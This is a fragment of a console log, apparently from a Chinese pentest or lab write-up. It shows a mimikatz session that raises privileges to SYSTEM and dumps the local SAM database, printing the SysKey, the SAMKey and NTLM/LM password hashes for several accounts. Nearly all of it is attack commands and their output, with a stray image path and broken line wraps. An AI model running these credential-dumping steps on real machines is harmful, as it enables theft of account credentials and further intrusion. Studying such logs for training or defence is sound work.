 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
252 {0;000003e7} 0 D 35963 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p) Prim
ary
-> Impersonated !
* Process Token : {0;00213724} 1 D 4020241 GOD\Administrator S-1-5-21-2952760202-13539024
39-2381784089-500 (16g,23p) Primary
* Thread Token  : {0;000003e7} 0 D 4035215 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p)
Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : STU1
SysKey : fd4639f4e27c79683ae9fee56b44393f
Local SID : S-1-5-21-1982601180-2087634876-2293013296
SAMKey : 099d1915db1b0e5cf41f1f0908dc7e17
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
hash导出成功
RID  : 000003e8 (1000)
User : liukaifeng01
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000003e9 (1001)
User : whoami
Hash NTLM: d8f69f9520b448174136e49a1051ef07
lm  - 0: cbd226795dfc6c0b8321d162165e9358
ntlm- 0: d8f69f9520b448174136e49a1051ef07
mimikatz #
REEBUF
微信号: hackctf